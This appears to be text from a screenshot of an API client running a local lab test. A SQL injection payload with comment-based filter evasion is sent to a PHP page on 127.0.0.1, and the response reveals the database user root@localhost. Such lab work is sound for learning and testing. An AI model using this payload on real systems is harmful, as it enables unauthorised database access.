 apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-3'/*!union*//*!/**/select*/1,2,user/**/(),4,5,6,7 -- aa
Params
Send
Save
http://127.0.0.1/sql/sqlTest.php?id=-3'/*!union*//*!/**/select*/1,2,user/**/(),4,5,6,7 -- aa
Authorization
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 34 ms
Pretty
Raw
Preview
HTML
Save Response
i 1 select * from tdb_goods where goods_id ='-3'/*!union*//*! /**/select*/1,2,user/**/(),4,5,6,7 -- aa'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12